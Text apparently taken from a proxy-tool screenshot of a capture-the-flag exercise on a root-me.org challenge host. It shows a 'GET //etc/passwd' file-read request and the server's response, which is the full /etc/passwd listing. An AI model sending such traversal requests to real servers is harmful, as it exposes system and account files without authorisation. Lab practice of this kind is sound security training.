 Request
Pretty Raw Hex
\n
1 GET //etc/passwd HTTP/1.1
2 Host: node1.challenges.ctf20k.root-me.org:27202
3 Connection: keep-alive
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Date: Fri, 09 May 2025 13:18:38 GMT
4 Server: Kestrel
5 Content-Length: 1020
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/n
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
27 baptiste:x:1000:1000::/home/baptiste:/bin/sh
28